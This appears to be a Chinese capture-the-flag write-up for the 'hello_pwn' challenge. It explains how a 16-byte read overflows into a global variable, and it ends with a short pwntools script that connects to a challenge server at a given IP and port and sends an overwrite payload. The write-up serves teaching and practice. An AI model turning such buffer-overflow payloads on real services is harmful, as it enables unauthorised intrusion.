hello_pwn

题目描述:pwn!,segment fault!菜鸡陷入了深思

题目附件:



file如下:



checksec如下:



IDA反编译,查看main函数:



查看sub_400686:

因此,我们的目标就是使dword_60106C等于1853186401,然后运行sub_400686函数获得flag

我们可以读入unk_601068,可以读入16字节,存在缓冲区溢出漏洞,可以覆盖掉dword_60106C

exp如下:

from pwn import * #io = process('./pwn') io = connect('220.249.52.133', 56537) payload = b'a'*0x04 + p64(1853186401) io.sendlineafter('bof', payload) io.interactive()